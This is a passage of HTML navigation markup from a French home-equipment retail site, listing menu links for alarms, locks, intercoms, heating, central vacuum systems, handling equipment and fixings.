    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-195">
    <span class="pointer-events-none p-1">Centrale d'alarme, kit d'alarme</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/camera-de-levee-de-doute.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-196">
    <span class="pointer-events-none p-1">Caméra de levée de doute</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/detecteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-197">
    <span class="pointer-events-none p-1">Détecteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/securite/serruerie.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-193">
    <span class="pointer-events-none p-1">Serrurerie</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-193">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/serrurerie.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-198">
    <span class="pointer-events-none p-1">Clés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/cylindres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-199">
    <span class="pointer-events-none p-1">Cylindres</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-169">
    <span class="pointer-events-none p-1">Interphones et visiophones</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-169">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/interphones.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-200">
    <span class="pointer-events-none p-1">Interphones</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/visiophones-visiophones-connectes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-201">
    <span class="pointer-events-none p-1">Visiophones & visiophones connectés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-202">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-170">
    <span class="pointer-events-none p-1">Chauffage électrique & climatiseurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-170">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/climatiseurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-203">
    <span class="pointer-events-none p-1">Climatiseurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateurs-a-chaleur-directe.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-204">
    <span class="pointer-events-none p-1">Radiateurs à chaleur directe</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateur-a-inertie-fluide.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-205">
    <span class="pointer-events-none p-1">Radiateurs à inertie fluide</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/refroidisseurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-206">
    <span class="pointer-events-none p-1">Refroidisseurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/seches-serviettes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-207">
    <span class="pointer-events-none p-1">Sèches serviettes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-171">
    <span class="pointer-events-none p-1">Aspiration centralisée</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-171">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/kit-aspiration.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-208">
    <span class="pointer-events-none p-1">Kit aspiration</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-209">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/aspiration-centralisee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-210">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/manutention-levage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-172">
    <span class="pointer-events-none p-1">Manutention et levage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-172">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/manutention-levage/chariots.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-211">
    <span class="pointer-events-none p-1">Chariots</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/manutention-levage/diables.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-212">
    <span class="pointer-events-none p-1">Diables</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/fixations.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-173">
    <span class="pointer-events-none p-1">Fixations</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-173">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-213">
    <span class="pointer-events-none p-1">Menuisiers, charpentiers & storistes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-213">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/resines-de-scellement-fixations.html"
